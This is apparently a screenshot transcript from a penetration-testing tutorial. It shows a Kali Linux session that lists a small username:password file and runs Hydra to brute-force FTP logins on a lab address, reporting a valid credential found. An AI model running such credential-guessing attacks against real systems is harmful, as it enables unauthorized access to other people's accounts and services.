 (root㉿kali)-[~]
# cat userpass.txt
root:toor
ignite:123
privs:123
(root㉿kali)-[~]
# hydra -C userpass.txt 192.168.1.141 ftp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in milita
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-11 14:18:03
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries, ~1 try per task
[DATA] attacking ftp://192.168.1.141:21/
[21][ftp] host: 192.168.1.141   login: ignite   password: 123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-11 14:18:06